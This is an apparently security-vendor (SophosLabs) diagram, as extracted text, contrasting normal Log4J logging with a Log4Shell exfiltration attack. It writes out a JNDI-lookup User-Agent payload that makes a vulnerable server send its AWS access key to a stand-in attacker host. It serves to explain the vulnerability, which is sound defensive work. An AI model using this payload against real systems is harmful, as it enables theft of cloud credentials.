 Normal
Log4J
scenario
</>
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Exfiltration
attack
example
</>
Vulnerable
Target
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs